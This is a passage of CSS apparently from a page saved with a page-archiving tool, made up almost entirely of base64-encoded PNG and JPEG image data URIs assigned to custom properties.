mMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66r